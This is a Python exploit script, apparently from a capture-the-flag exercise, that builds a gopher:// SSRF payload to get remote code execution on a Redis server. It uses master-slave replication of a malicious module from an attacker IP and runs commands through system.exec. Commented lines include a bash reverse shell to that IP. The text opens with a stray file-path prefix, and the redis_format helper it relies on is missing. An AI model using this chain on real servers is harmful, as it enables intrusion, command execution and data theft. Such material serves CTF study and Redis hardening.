def generate_rce(lhost, lport, passwd, command="cat /etc/passwd"):
    exp_filename = "exp.so"
    cmd = [
     # 第一次
        # "CONFIG SET dir /tmp/",
        # "config set dbfilename exp.so",
        # "SLAVEOF {} {}".format(lhost, lport),

  # 第二次
        # "MODULE LOAD /tmp/exp.so",

  # 第三次
        "system.exec {}".format(command.replace(" ", "${IFS}")),
  # 这里有个细节就是使用${IFS}代替参数中的空格，因为上面的redis_format函数会根据空格来进行分割命令和参数

        # "system.rev 174.2.6.11${IFS}2333",
        # "SLAVEOF NO ONE",
        # "CONFIG SET dbfilename dump.rdb",
        # "system.exec rm${IFS}/tmp/{}".format(exp_filename),
        # "MODULE UNLOAD system",
        "quit",

    ]
    if passwd:
        cmd.insert(0, "AUTH {}".format(passwd))
    return cmd


if __name__ == '__main__':
    #攻击机ip:
    lhost =  "174.2.6.11"
    lport = "21000"
    passwd = "root"
    command = "cat /flag"
    # command = "bash -i >& /dev/tcp/174.2.6.11/2333 0>&1"
    cmd = generate_rce(lhost,lport,passwd,command)

    rhost = "0.0.0.0"
    rport = "6379"

    payload = 'gopher://'+rhost+":"+rport+"/_"
    a = ""

    for x in cmd:
        a += redis_format(x)
        payload += quote(redis_format(x))

    print(a)
    print(payload)